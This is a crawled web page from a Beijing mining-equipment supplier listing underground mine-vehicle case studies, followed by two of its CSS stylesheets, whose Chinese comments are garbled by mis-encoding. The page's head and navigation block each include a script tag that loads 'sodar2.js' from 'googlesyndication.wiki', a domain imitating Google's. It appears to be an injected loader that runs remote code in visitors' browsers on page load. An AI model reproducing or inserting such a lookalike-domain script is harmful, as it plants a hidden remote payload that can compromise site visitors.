

--- FILE ---
content_type: text/html
request_url: http://bjrealsun.com/case.asp?lb_id=7
body_size: 9640
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>工程案例_北京瑞尔森，矿山井下成套运输设备，MTU发动机及配件，德国电机车，加拿大自动化装卸载站，矿车，自卸车</title>
<meta name="keywords" content="工程案例_井下运输系统解决方案，庞巴迪自动化运输系统软件，加拿大自动化装卸载站，沙尔克井下电机车，德国沙尔克井下40吨电机车，德国72吨井下电机车，沙尔克108吨井下电机车，加拿大德克斯20吨井下自卸卡车，加拿大德克斯22吨井下自卸矿车，加拿大德克斯33吨机车，加拿大德克斯45吨井下自卸车，加拿大50吨井下自卸车，德国安特优（MTU）发动机，德国安特优（MTU）发动机总成，德国MTU柴油发动机，德国安特优（MTU）发动机零配件，MTU12V2000/V4000MTU16V2000/4000发动机，北京瑞尔森" />
<meta name="description" content="工程案例_井下运输系统解决方案，庞巴迪自动化运输系统软件，加拿大自动化装卸载站，北京瑞尔森工程设备有限公司，德国沙尔克井下电机车，德国沙尔克井下40吨电机车，德国沙尔克72吨井下电机车，德国沙尔克108吨井下电机车，加拿大德克斯20吨井下自卸卡车，加拿大德克斯22吨井下自卸矿车，加拿大德克斯33吨机车，加拿大德克斯45吨井下自卸车，加拿大50吨井下自卸车，德国安特优（MTU）发动机，德国安特优（MTU）发动机总成，德国MTU柴油发动机，德国安特优（MTU）发动机零配件，北京瑞尔森工程设备有限公司" />
<link type="text/css" rel="stylesheet" href="Templates/Site75_PC/css/probuy.css" />
<link type="text/css" rel="stylesheet" href="Templates/Site75_PC/css/style.css" />
<link type="text/css" rel="stylesheet" href="Member/css/easyDialog.css" />
<script type="text/javascript" src="Scripts/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
<script type="text/javascript" src="Scripts/template-global.js"></script>
<script type="text/javascript" src="Scripts/ShoppingCart.js"></script>
<script type="text/javascript" src="Scripts/jquery.pagination.js"></script>

</head>
<body id="body" >
<div id="Layout_328"  class="">
<script type="text/javascript" src="Templates/Site75_PC/js/base.js"></script>
<script type="text/javascript" src="Templates/Site75_PC/js/index.js"></script>
<div class="header-wrap">
      <div class="header w1004">
      <div class="logo"><a href="index.asp"><img id="logo" src="upload/site75/pc/logo/6352245551813287501322.png" alt="北京瑞尔森，矿山井下成套运输设备，MTU发动机及配件，德国电机车，加拿大自动化装卸载站，矿车，自卸车" /></a></div>
      <div class="header-rt">

      <div class="header-bar-wrap">
      <div class="header-bar clearfix">

      <div class="item">
      
      </div>
      <div class="item">

      <div class="header-cart" id="J_header-cart">
      <div class="header-carthd"><a href="index.asp">中文</a> | <a href="eindex.asp">ENGLISH</a></div>
      <div class="header-cartbd">
      
      <div class='cartItemEmpty' style='display:block'>

      
      </div>
      </div>
      </div>
    
      </div>
      <div class="item">
      
    
    
      </div>
      </div>
      </div>
      <div class="nav-wrapbox clearfix">
      <div class="nav-wrap" id="J_nav-wrap">
  <script type="text/javascript">
    $(function(){
      $("#J_navlist").CSMenu({maxWidth:649,navWrapId:"J_nav-wrap",arrowW:15,pushMenuDownBy:33,align:"left"});
      })
  </script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>
  <div class="nav">
    <ul class="nav-list" id="J_navlist">
      
      <li >
        <a href="index.asp" target="_self">首页</a>
        <ul class="nav-sub clearfix">
        </ul>
      </li>
      
      <li >
        <a href="gsjj.asp?id=3" target="_self">关于我们</a>
        <ul class="nav-sub clearfix">
        
          
          <li><a href="gsjj.asp?id=3" target="_self">关于我们</a></li>
          
          
          <li><a href="gsjj.asp?id=4" target="_self">服务项目</a></li>
          
        </ul>
      </li>
      
      <li >
        <a href="axw_list.asp" target="_self">资讯中心</a>
        <ul class="nav-sub clearfix">
          
         
          
          <li><a href="axw_list.asp?xwlb_id=1" target="_self">公司新闻</a></li>
          
          
        </ul>
      </li>
      
      <li >
        <a href="acpzs.asp" target="_self">产品展示</a>
        <ul class="nav-sub clearfix">
         
          
          <li><a href="acpzs.asp?dlb_id=14" target="_self">Schalke沙尔克矿用电机车</a></li>
          
          
          <li><a href="acpzs.asp?dlb_id=13" target="_self">Schalke沙尔克多功能特殊用途电机车</a></li>
          
          
          <li><a href="acpzs.asp?dlb_id=8" target="_self">DUX井下自卸车系列</a></li>
          
          
          <li><a href="acpzs.asp?dlb_id=15" target="_self">加拿大NMT井下矿用设备 </a></li>
          
        </ul>
      </li>
      
      <li class="oncurr">
        <a href="case.asp" target="_self">工程案例</a>
        <ul class="nav-sub clearfix">
          
         
          
          <li><a href="case.asp?lb_id=6" target="_self">NMT矿石运输设备应用案例</a></li>
          
          
          <li><a href="case.asp?lb_id=7" target="_self">井下矿车应用案例</a></li>
          
          <ul class="nav-sub clearfix">
          </ul>
        </ul>
      </li>
      
      <li >
        <a href="gsjj.asp?id=8" target="_self">联系我们</a>
        <ul class="nav-sub clearfix">
          
          <li><a href="gsjj.asp?id=8" target="_self">联系方式</a></li>
          <li><a href="zxly.asp" target="_self">在线留言</a></li>
        </ul>
      </li>
    </ul>
  </div>
</div>


      </div>

      </div>
      </div>
      </div>
<div class="subContainer-wrap" >
  <div id="Layout_961"  class="">
      <script type="text/javascript" src="Templates/Site75_PC/js/subpage.js"></script>
      <div class="sub-bannerOut clearfix">
      <div class="sub-bannerInner">
      <div class="sub-bannerbox"><div style="width:1440px;float:left;height:340px;"><img src="upload/6351276309762609341971.jpg"  style="width:1440px;height:340px;" />
</div></div>
      </div>
      </div>
      <div class="sub-container">
      <div class="sub-mainbox clearfix">
      <!--------sidebar-------->
      <div class="sidebar-wrap">
      <div id="Panel_479"  class="" style="clear:both;overflow:hidden;">
      <div class="sidebar-wrap">
      <script type="text/javascript">
      $(function(){
      $("#J_sidebar-navlist").sideBarNav()
      })
      </script>
      <div class="panel-box">
      <div class="sidebar">
  <div class="hd">工程案例</div>
  <div class="panel-bdbox">
    <ul class="sidebar-navlist clearfix" id="J_sidebar-navlist">




      <li class="">
        <a href="case.asp?lb_id=6" class="tit" target="_self">NMT矿石运输设备应用案例<span class="jt"></span></a>
        <ul class="sidebar-subnav">
          
        </ul>
      </li>



      <li class="oncurr">
        <a href="case.asp?lb_id=7" class="tit" target="_self">井下矿车应用案例<span class="jt"></span></a>
        <ul class="sidebar-subnav">
          
        </ul>
      </li>

     
      
    </ul>
  </div>
</div>

      </div>
      </div>
    </div>
      </div>
      <!----------------修改 end----------------------->
      <div class="sub-mainRt-wrap">
      <div id="Panel_132"  class="sub-mainRt" style="clear:both;overflow:hidden;">
      <div class="sub-breadNavbar">
      <span class="sub-colname">工程案例</span>
      <div class="sub-breadnav">
            您当前的位置：<a href="index.asp">首页</a>  -&gt;<a href="case.asp" class="last">工程案例</a>
    
      </div>
      </div>
      <div class="sub-diffContainer">
      
      <div class="staff-listbox">
      <ul class="staff-list clearfix">
      
      <li>
      <div class="pic"><span><a href="case_view.asp?id=47" title="河钢矿业石人沟铁矿"><img onload="loadImage(this,236,171)" src="tp/2015072021560921693.jpg" alt="河钢矿业石人沟铁矿" /></a></span></div>
      <a class="name" href="case_view.asp?id=47" title="河钢矿业石人沟铁矿">河钢矿业石人沟铁矿...</a>
      <a href="case_view.asp?id=47" title="河钢矿业石人沟铁矿" class="btn">详细内容</a>
      </li>

      
     
      
      </ul>
      
      <div class="pagination-wrap" style="margin-top:30px">
      <div class="pagination-inner">
      <div class="pagination-box">
      <a href='javascript:void(0);' class='firstpage'>首页</a><a href='javascript:void(0);' class='prevpage'>上一页</a><a href='javascript:void(0);' class='pagecur'>1</a><a href='javascript:void(0);' class='nextpage'>下一页</a><a href='javascript:void(0);' class='lastpage'>尾页</a>
   
      
      </div>
      </div>
      </div>
    
      </div>
    
      </div>
    </div>
      </div>
      </div>
      </div>
    </div>
  <div class="footer">
      <div class="w1004 clearfix">
      <div class="footer-out">
      <div class="footer-inner">
      <div class="txt"><p align="center" style="text-align:left;">
北京瑞尔森工程设备有限公司&copy;版权所有 电话：010-8578-8500 传真：010-8578-8501<br />
邮箱：info@bjrealsun.com 网址：www.bjrealsun.com 地址：北京市朝阳区朝阳路71号锐城国际1208  技术支持：<a href="http://www.chuge8.com" target="_blank" style="color:#FFF; text-decoration:underline">出格</a>
</p></div>
 
    
      </div>
      </div>
      </div>
      </div>
</div>
<div>
  
      
    
</div>
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://bjrealsun.com/Templates/Site75_PC/css/probuy.css
body_size: 8344
content:
/* 浜у搧璇环鍜宐2c*/
.fproBuy-wrap{ padding-top:20px;}
.fproBuy-gallery{ margin-right:30px; float:left; display:inline}
.fproBuy-smallPic{width:320px; height:320px; overflow:hidden; border:1px solid #cccccc; position:relative;z-index:1}
.fproBuy-smallPic a{ display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1; width:320px; height:320px; overflow:hidden;*font-size:271px;}
.fproBuy-smallPic a img{ vertical-align:middle; max-width:320px; max-height:320px}
.fproBuy-thumb{ width:320px; overflow:hidden; padding:0 1px; margin-top:7px}
.fproBuy-thumblist{width:340px;}
.fproBuy-thumblist li{ float:left; width:52px; height:52px; overflow:hidden;margin:0 15px 0 0; display:inline; position:relative; padding-top:8px}/*67*5=335-320=60*/
.fproBuy-thumblist li .pic{ width:50px; height:50px;border:1px solid #ccc; overflow:hidden}
.fproBuy-thumblist li a{display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1;*font-size:47px; width:50px; height:50px}
.fproBuy-thumblist li a img{vertical-align:middle;}
.fproBuy-thumblist li .fproBuy-jt{ width:15px; height:8px; background:url("../images/probuy/enquiry/proEnquiry_jt.png") no-repeat left top; position:absolute; left:17px; top:0px; display:none}


.fproBuy-rt{ float:left; width:300px; display:inline}
.fproBuy-rt h1{ font-size:16px; color:#212121;font-family:\5FAE\8F6F\96C5\9ED1}
.fproBuy-paralist{ padding:20px 0 0 0}
.fproBuy-paralist li{ line-height:26px;}
.fproBuy-paralist .tit{ font-family:simsun; width:72px; text-align:right; color:#666; float:left;}
.fproBuy-paralist .bd{ color:#666; font-weight:normal;font-family:Verdana, Geneva, sans-serif}
.fproBuy-paralist em.rmb-icon{font-family:\5FAE\8F6F\96C5\9ED1; font-size:12px; color:#999}
.fproBuy-orginprice .bd{ text-decoration:line-through; color:#999; }
.fproBuy-currprice .tit{ vertical-align:middle}
.fproBuy-currprice .bd{ font-size:24px; color:#f66102}

.fproBuy-btnwrap{ margin-top:20px;}
.fproBuy-btn{height:35px; overflow:hidden; background:url("../images/probuy/proBuy_btnIcon.png") no-repeat left top; display:block; float:left; display:inline}
.fproBuy-immediatelybtn{ background-position:0 0; width:126px; margin-right:20px}
.fproBuy-immediatelybtn:hover{ background-position:0 -35px}
.fproBuy-addtoCartbtn{ background-position:0 -70px; width:130px}
.fproBuy-addtoCartbtn:hover{ background-position:0 -105px}
.fproBuy-enquirybtn{ background-position:0 -140px; width:126px}
.fproBuy-enquirybtn:hover{ background-position:0 -175px}
.fproBuy-share{ margin-top:30px}
.fproBuy-sharelf{ float:left}
.fproBuy-collect{ float:left; margin-left:20px; display:inline-block; line-height:27px; color:#333; text-decoration:underline}
.fproBuy-collect:hover{ color:#f60}

.fproBuy-buycount{ height:21px; line-height:21px; margin-top:10px}
.fproBuy-buycount .tit{ line-height:21px}
.fproBuy-gmcount{ border:1px solid #a7a6aa; width:65px; height:19px; float:left;}
.fproBuy-gmcount a{ float:left; width:12px; background:url("../images/probuy/proBuy_btnIcon.png") no-repeat; height:19px; overflow:hidden}
.fproBuy-gmcount .reduce { background-position:0 -210px; border-right:1px solid #a7a6aa}
.fproBuy-gmcount .dis-reduce{ background-position:-24px -210px}
.fproBuy-gmcount .increase { background-position:-12px -210px;border-left:1px solid #a7a6aa}
.fproBuy-gmcount .num{ float:left; width:39px; border:none; height:17px; padding:1px 0; text-align:center; background:#fff;}





/* 浜у搧灞曠ず鍨� */
.fpro-showwrap h1{ font-size:16px;font-family:\5FAE\8F6F\96C5\9ED1; color:#6c832c; text-align:center; width:480px; padding-bottom:20px}
.fpro-showbig{ width:480px; height:480px; border:1px solid #ccc; overflow:hidden; float:left}
.fpro-showbig a{ display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1; width:480px; height:480px; overflow:hidden;*font-size:400px;}
.fpro-showsmall{ float:left; padding-left:20px; height:482px; overflow:hidden}
.fpro-show-thumblist{}
.fpro-show-thumblist li{ border:2px solid #cccccc; width:75px; height:75px; overflow:hidden; margin:0 0 21px  0}
.fpro-show-thumblist li:hover{ border-color:#ababab}
.fpro-show-thumblist li.onCurr{ border-color:#85b300}
.fpro-show-thumblist li span{display:table-cell;text-align:center;vertical-align:middle; *display:block;*font-family:Arial;*line-height:1; width:75px; height:75px; overflow:hidden;*font-size:75px; cursor:pointer}
.fpro-show-collectshare{ width:480px; margin-top:10px}
.fpro-showcollect{ float:left; background:url("../images/probuy/show/collect_spIcon.jpg") no-repeat left center; padding-left:18px; color:#494949}
.fpro-showcollect:hover{ color:#f60}
.fpro-showshare{ float:right}

/* o2o鍨� */
.fpro-o2o-wrap{ border:2px solid #7f7f7f;  margin:0 auto; padding:15px 25px}
.fpro-o2o-wrap h2{font-family:\5FAE\8F6F\96C5\9ED1; font-size:18px; color:#545454}
.fpro-o2o-bd{ margin-top:17px;}
.fpro-o2o-bdlf{ position:relative; float:left; padding-left:9px; width:261px; background:#fbfcfd; margin-right:20px; display:inline}
.fpro-o2o-price{ width:270px; height:75px; background:url("../images/probuy/o2o/probuy_bdprice_bg.png") no-repeat left top; position:absolute; left:0; top:0;}
.fpro-o2o-price .curr-price{ float:left; height:68px; line-height:68px;font-family:Arial, Helvetica, sans-serif;font-size:30px; color:#fff; margin:0 17px 0 15px; display:inline}
.fpro-o2o-price .curr-price em{ font-size:24px; font-family:\5FAE\8F6F\96C5\9ED1;}
.fpro-o2o-price .orgin-price{ float:left; padding-top:12px; display:inline}
.fpro-o2o-price .orgin-price span{ display:block; line-height:20px; line-height:20px; overflow:hidden; color:#fff}
.fpro-o2o-price .orgin-price .former em{font-family:\5FAE\8F6F\96C5\9ED1;}
.fpro-o2o-blend{ border:1px solid #ebebeb; padding-top:66px}
.fpro-o2o-blend .fpro-o2o-hand{ padding:25px 0 35px 6px; border-bottom:1px solid #ebebeb}/* width:259-246px*/
.fpro-o2o-hand a{ float:left; height:45px; margin:0 5px; display:inline; background:url("../images/probuy/o2o/o2oPurchaseBtnIcon.png") no-repeat}
.fpro-o2o-hand .immediately-buy{ width:111px; height:45px;float:left; background-position:0 0}
.fpro-o2o-hand .immediately-buy:hover{ background-position:0 -45px}
.fpro-o2o-hand .add-to-cart{ width:115px; height:45px; background-position:0 -90px}
.fpro-o2o-hand .add-to-cart:hover{ background-position:0 -135px}
.probuy-pic{ float:left; width:323px; overflow:hidden; display:inline}
.fpro-o2o-blend .groupbuy-statu{height:60px; padding-top:15px;text-align:center;border-bottom:1px solid #ebebeb}
.groupbuy-statu span{ display:block; line-height:23px}
.groupbuy-count{ font-size:16px; font-weight:bold; color:#666666;}
.groupbuy-residue{ color:#787878}
.groupbuy-count em{ color:#6f9800; font-size:18px; font-weight:normal }
.fpro-o2o-blend .fpro-o2o-share{ height:70px;}
.fpro-o2o-shareTip{ clear:both; color:#989898; text-align:center}
.fpro-o2o-bdsharewrap{ float:left; position:relative; left:50%}
.fpro-o2o-bdshareinner{ float:left; position:relative; left:-50%; padding-top:10px}
.fpro-o2o-scrollBox{float:left}
.fpro-o2o-gallery{width:370px; height:321px; overflow:hidden; position:relative}
.fpro-o2o-gallery img{ position:absolute; left:0; top:0}
.fpro-o2o-gpics{ position:relative}
.fpro-o2o-gnums{ text-align:center; position:absolute; left:0; bottom:5px; width:100%; z-index:10}
.fpro-o2o-gnums span{ display:inline-block; width:7px; height:7px; overflow:hidden; border-radius:50%; background:#fff; margin:0 4px;box-shadow:1px 1px 3px #000; cursor:pointer }
.fpro-o2o-gnums span.oncurr{ background:#54731d}
/* 鍏辩敤鐨勬牱寮� */
div.zoomDiv {z-index:999;position: absolute;top:0px;left:0px;width:200px;background: #ffffff;border:1px solid #CCCCCC;display:none;text-align: center;overflow: hidden;}
div.zoomMask {position:absolute;background:url("../images/probuy/mask.png") repeat scroll 0 0 transparent;cursor:move;z-index:1;}
.fpro-detailTable{ width:100%}
.fpro-detailTable td{ border:1PX solid #cccccc; font-size:14px; padding:3px 0}
.fpro-detailTable .tit{ width:100px; text-align:right; padding-right:3px; background:#dce1e4; vertical-align:top;word-break:break-all;}
.fpro-detailTable .para{ padding-left:10px;word-break:break-all;}



--- FILE ---
content_type: text/css
request_url: http://bjrealsun.com/Templates/Site75_PC/css/style.css
body_size: 38087
content:
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, dl, dt, dd, ul, ol, li,pre,code,fieldset, lengend, button, input, textarea, th, td { margin: 0;padding: 0;}
ol, ul {list-style: none;}
a { text-decoration: none; outline:none }
a:hover { text-decoration: underline; }
fieldset, img { border: none; } 
table {border-collapse: collapse;border-spacing: 0;}
h1, h2, h3, h4, h5, h6 {font-size: 100%;font-weight: normal;}
button, input, select, textarea {font-size: 100%;}
address, caption, cite, code, dfn,em, strong, th, var, optgroup {font-style: normal;}
q:before, q:after { content: ''; }
:focus {outline:none;}  
body{ font:12px/1.5 Tahoma,Arial,"瀹嬩綋",sans-serif}
   /*---娓呴櫎闂悎娴姩----*/
.clearfix:after { content: "."; display: block; height: 0; clear: both;visibility: hidden; }
.clearfix {display: inline-block;}
* html .clearfix {height: 1%;} 
.clearfix {display: block;} 
.fl{ float:left}
.fr{float:right}
/*---娴姩----*/
.clear{ clear:both}
/*-----CSS 绌虹櫧--------*/
a:hover{ text-decoration:none}

body,html{*width:100%;*overflow-x:hidden}
.container-wrap{}
.container { width:1004px; padding:0 8px 30px; background:#fff; margin:0 auto}


.bs_list1 li {height:422px; width:100%}
.bs_list1 li a { display: block; height:422px; width:100%}
.cs-bannerWrap1 .banner-ui-prev { background:url("../images/banner_dir.png") no-repeat 0 0;height: 46px;position: absolute;top:184px;width:30px;left:50%; margin-left:-450px}
.cs-bannerWrap1 .banner-ui-prev:hover{ background-position:0 -46px;}
.cs-bannerWrap1 .banner-ui-next {background:url("../images/banner_dir.png") no-repeat 0 -92px;height: 46px;position: absolute;top:184px;width:30px; left:50%; margin-left:450px }
.cs-bannerWrap1 .banner-ui-next:hover{ background-position:0 -138px;}
.cs-bannerWrap1 .banner-numlist { bottom:10px;text-align: center; width: 100%; z-index: 30; }
.cs-bannerWrap1 .banner-numlist li { width: 12px; height: 12px; border-radius: 50%; background: #ff4889; margin: 0 3px; display: inline-block; *display:inline;
*zoom:1;cursor:pointer; overflow:hidden;}
.cs-bannerWrap1 .banner-numlist li span{ text-indent:-9999px; display:inline-block}
.cs-bannerWrap1 .banner-numlist li.oncurr { background: #fff }
.cs-bannerWrap1 .banner-ui-desc { position: absolute; bottom: 0; right: 182px; height: 41px; line-height: 41px; text-align: center; width: 250px; background: #666; color: #fff;}




.lingxing-icon{ position:absolute; left:5px; top:-23px; width:138px; height:52px; overflow:hidden; background:url("../images/lingXingIcon.png") no-repeat left top;font-family:\5FAE\8F6F\96C5\9ED1; font-size:16px; text-align:center; line-height:48px	}
.h-proshow-wrap{ position:relative; padding-top:30px; z-index:20; margin-top:-30px;}
.panelbox-hd3{font-family: 寰蒋闆呴粦;font-size: 14px;height: 37px;line-height: 37px; border-bottom:1px solid #}
.pro-showlist ul li{ position:relative; float:left; margin:0 9px; display:inline}
.pro-showlist ul li .pic{
	width:182px;
	height:150px;
	overflow:hidden
}
.pro-showlist ul li .pic img{ border-radius:5px;}
.pro-showlist ul li .transparent-blk{
	height:20px;
	position:absolute;
	left:0;
	bottom:0;
	background:#000;
	width:182px;
	filter:alpha(opacity=70);
	-moz-opacity:0.7;
	-khtml-opacity:0.7;
	opacity:0.7;
	border-radius:0 0 5px 5px
}
.pro-showlist{
	width:1000px;
	overflow:hidden;
	height:180px;
	position:relative;
}
.pro-showlistInner{height:229px; padding-top:15px; width:9999px; overflow:hidden;}
.pro-showlist ul{ float:left}
.pro-showlist ul li .name{ position:absolute; width:182px; height:55px; left:0; bottom:0}
.pro-showlist ul li .name a{
	height:20px;
	line-height:20px;
	font-size:14px;
	color:#fff;
	font-family:\5FAE\8F6F\96C5\9ED1;
	text-align:center;
	text-align:center;
	display:block;
	z-index:10;
	position:absolute;
	left:0;
	bottom:0;
	width:182px;
}


.h-contactIntrobox{margin:12px 0 0 0; line-height:2em;color:#5a5a5a}
.h-contactIntrobox a{font-weight:bold; color:#454545}
.h-contactIntrobox a:hover{color:#f60;}



.panel-box{position:relative;z-index:20; padding-top:30px;}
.panelbox-hd2{ height:35px; background:url("../images/panelbox_hd2.png") no-repeat right top; line-height:35px; text-align:right;font-family:\5FAE\8F6F\96C5\9ED1; font-size:14px; color:#fff; padding-right:10px}
.case-scrollwrap{
	position:relative;
	width:500px;
	margin:20px auto 0;
	padding:0 10px
}/*409+20*/
.case-dir{width:10px; height:13px; background:url("../images/case_dir.png") no-repeat left top;top:38px; position:absolute}
.case-dirlf{ background-position:0 0; left:0}
.case-dirlf:hover{ background-position:0 -13px}
.case-disdirlf,.case-disdirlf:hover{ background-position:0 -26px; cursor:default}
.case-dirrt{ background-position:0 -39px; right:0}
.case-dirrt:hover{background-position:0 -52px;}
.case-disdirrt,.case-disdirrt:hover{ background-position:0 -65px; right:0; cursor:default}
.case-scrolist{ position:absolute; left:0; top:0}
.case-scrolist li{ width:113px; height:87px; overflow:hidden;  margin:0 5px; display:inline; float:left}
.case-scrolist li a{
	display:block;
	border:2px solid #313131;
	border-radius:5px;
	width:109px;
	height:150px;
	overflow:hidden
}
.case-scrollbox{
	float:left;
	margin:0 20px;
	_margin:0 15px;
	width:369px;
	overflow:hidden;
	display:inline;
	height:150px;
	position:relative
}/*123*3*/

/*-------------------base----------------------*/

.w1004{ width:1004px; margin:0 auto}
#body{ background:url("../images/body_bg.png") repeat}
.header-wrap{ height:78px; background:url("../images/head_bg.jpg") repeat-x left bottom; position:relative; z-index:900}
.header{position:relative}
.header .logo{ position:absolute; left:0; top:0; width:500px; height:69px; overflow:hidden}
.header-rt{ float:right;color:#666666; width:649px;}

/*----璐墿杞� start------*/
.header-bar-wrap {z-index:40;}
.header-bar{color:#777777;margin:0 auto; height:29px;}
.header-bar .item{ float:right;}
.header-bar a{ color:#777777}
.header-bar a:hover{ color:#cecece; text-decoration:underline}
.loginhand,.header-ewm,.languages,.header-carthd{height:29px; line-height:29px}
.loginhand{width:190px; text-align:right}
.loginhand .logout{ padding-left:5px;}
.loginhand .loginName{ text-decoration:underline}

.header-cart{ position:relative; z-index:40;}
.header-carthd{ padding:0px 13px; margin-left:10px;overflow:hidden; z-index:40; position:relative;width:100px; }
.header-carthd a{ padding:0 0px 0 0px;}
.header-carthd em{padding:0 3px; font-weight:bold}
.header-cartbd{ background:#333; position:absolute; right:0; top:28px; width:330px; padding:15px 5px 15px 20px; border:1px solid #161616; display:none}
.cartSp-listWrap{overflow-y:scroll;max-height:365px;height:auto !important;height:365px;}
.cartSp-list .pic{ width:51px; height:51px; border:1px solid #dadada; overflow:hidden; float:left;}
.cartSp-list .name{ float:left; width:175px; overflow:hidden; padding-left:10px; color:#888}
.cartSp-list .name:hover{ color:#7fb203; text-decoration:underline}
.cartSp-list .hand{ float:left; width:75px; text-align:center}
.cartSp-list .price{ display:block; color:#ff6d00; font-family:"寰蒋闆呴粦"}
.cartSp-list .del{ color:#3366cc; text-decoration:underline}
.cartSp-list .del:hover{ color:#c10000; text-decoration:underline}
.cartSp-list li{ padding:10px 0}
.header-cartHover .header-carthd{ background:#333333; border-left:1px solid #161616;border-right:1px solid #161616;padding:0 12px;}
.header-cartHover .header-carthd a{ background:url("../images/header_cart_hover.png") no-repeat left center}
.header-cartHover .header-cartbd{ display:block}
.goto-count{ text-align:right; padding:0px 10px 0 0;}
.goto-count a{background: none repeat scroll 0 0 #E4393C;border-radius: 5px 5px 5px 5px;color: #FFFFFF;display: inline-block;font-weight: 700;height: 30px;line-height: 30px; margin-top: 6px; text-align: center;width: 120px;}
.goto-count a:hover{ text-decoration:underline; color:#fff}
.cart-amountCount{ text-align:right; border-top:1px solid #161616; padding:10px}
.cart-amountCount b {color: #E4393C;margin: 0 5px;}
.cart-amountCount strong {color: #E4393C;font-size: 18px; font-family:\5FAE\8F6F\96C5\9ED1;}
.cart-notgoods{ text-align:center}


.languages{ margin-left:3px;width:75px}
.header-ewm{ padding-left:6px; position:relative; z-index:40; margin-left:12}
.header-ewm .oncurr{ color:#a5a5a5}
.ewm-hd{width:80px}
.ewm-hd em{  background:url("../images/ewm_icon.png") no-repeat left center; padding-left:20px;cursor:pointer;}
.ewm-hd em b{background:url("../images/ewm_jt_icon.png") no-repeat right center; padding-right:10px;}
.ewm-hd em:hover{ color:#a5a5a5; }
.ewm-bd{ position:absolute; right:0; top:29px; display:none}
.ewm-detail{ background:#fff; padding:20px 20px 10px; border:1px solid #dcdcdc; border-top:none}
.ewm-detail .txt{ height:25px; line-height:25px; text-align:center; color:#7e7e7e; text-align:center; _width:125px;}

/*-----璐墿杞nd---------*/
.nav-wrapbox{ clear:both;position:relative;*z-index:10}

.nav-wrap{ position:relative;float:right;}
.nav-list li{float:left;padding-right:2px; display:inline;background:url("../images/nav_shuxian.png") no-repeat right center;}
.nav-list li a{display:block;_display:inline-block;height:33px; line-height:33px; font-family:\5FAE\8F6F\96C5\9ED1; font-size:14px;color:#a2a2a2;padding:3px 18px 0;}
.nav-list li a:hover{color:#fff;}
.nav-list li.oncurr a{color:#fff;}
.nav-list li.onHover a{color:#fff}
.nav-list li.last{ background:none}
.nav-list li ul{position:absolute; height:0; overflow:hidden; left:0;}
.nav-list li ul li{ float:none; display:block;padding-right:2PX}
.nav-list li ul li a{ display:block;white-space:nowrap; width:auto;_display:inline-block; padding:0 10px;overflow:visible;}
.floatMenuWrap{ padding-top:13px;}
.floatMenuWrap .floatContentBox{background:#181818;}
.floatMenuWrap .nav-sub li{ border-left:none;}
.floatMenuWrap .nav-sub li a{font-family:\5FAE\8F6F\96C5\9ED1; font-size:14px; color:#fff;display:block;height:32px; line-height:32px; overflow:hidden; padding:0 10px;padding-bottom:2px; background:url("../images/nav_sub_abg.png") repeat-x left bottom #181818;}
.floatMenuWrap .nav-sub li a:hover{ color:#fff; background:#292929}
.floatMenuWrap ul.center li{ text-align:center}
.floatMenuWrap ul.left li{ text-align:left}
.floatMenuWrap ul.right li{ text-align:right}
.floatArrow{left:0; top:0px; position:absolute;}


/*-------nav-end---------*/




.frinklink-wrap{min-height:66px;height:auto !important;height:66px;overflow:visible; background:url("../images/frindlink_bg.png") repeat-x left top #171717}
.frinklink-box{padding-top:25px; padding-bottom:20px}
.frinklink-box .tit{ float:left; color:#878787; width:60px; line-height:23px}
.frinklink-list{ color:#878787; float:left; width:944px; line-height:23px}
.frinklink-list a{ color:#878787; padding:0 8px 0 7px; background:url("../images/frinklink_list_li.png") no-repeat right 4px}
.frinklink-list a.last{ background:none}
.frinklink-list a:hover{ text-decoration:underline}
.footer{background:url("../images/footer_bg.png") repeat-x left top #191919; color:#666666; padding:15px 0}
.footer:after{
    clear: both;
    content: "";
    display: table;
}
.footer-out{}
.footer-inner {}
.footer-inner .txt{float:left; padding-right:10px; width:900px;}
.footer-inner .txt a{ color:#878787}
.footer-inner .txt a:hover{}
.footer-ewm{ float:right;position:relative;_width:70px}
.footer-ewm .tit{height:40px; line-height:40px; background:url("../images/ewmIcon.png") no-repeat left center; padding-left:33px; display:block; cursor:pointer}
.footer-ewm .bd{ position:absolute; bottom:32px; left:-55px; display:none;}
.footer-ewmpic{ width:139px;}
.footer-ewmpic .pic { border:5px solid #b0b0b0}
.footer-ewmpic .ewm-jt{ width:13px; height:7px; background:url("../images/ewm_jt.png") no-repeat left top; display:block; margin:0 auto}


*html{_background-image:url(about:blank); _background-attachment:fixed; zoom:1;}
.onlineserver-Wrap{position:fixed; left:50%; margin-left:520px; top:120px; background:#000; width:115px; color:#FFF; _position:absolute; _top:expression(document.documentElement.scrollTop+(parseInt(this.currentStyle.marginTop,10)||120));border:2px solid #b9b9b9;border-radius:3px; z-index:20}
.onlineserver-box{ position:relative; width:115px; overflow:hidden; background:#fff;}
.online-narrow{ width:41px; height:41px; overflow:hidden; position:absolute; left:40px; top:0;background:url("../../xxx/images/OnlineService1/onlineServer_hd.png") no-repeat;}
.onlineserver-bd{ }
.onlineserver-bd .last{ border-bottom:none}
.onlineserver-bd .hd{ font-size:16px; font-family:\5FAE\8F6F\96C5\9ED1; background:#5d4233; color:#fff; text-align:center; height:37px; background:url("../images/keFu_hd.png") no-repeat left top}
.onlineserver-item{ padding:3px 5px 8px; margin:0 10px;border-bottom:1px solid #cacdc5;}
.onlineserver-item .tit{ color:#7a7a7a; font-size:12px; height:31px; line-height:31px;}
.onlineserver-list{ padding:0 5px}
.onlineserver-list li{padding:2px 0;}
/*------鑷畾涔夎〃鍗�-------------*/
.form-customParaBox{ color:#616161}
.form-customParaBox .forminput{border: 1px solid #d6d6d6;color: #42474B;height: 17px;line-height: 17px;padding: 4px 2px 5px 5px;vertical-align: middle;}
.form-customParaBox .pr10{ padding-right:10px}
.form-customParaBox .formarea{border:1px solid #cecece; padding:3px 0 0 5px; color:#42474B}
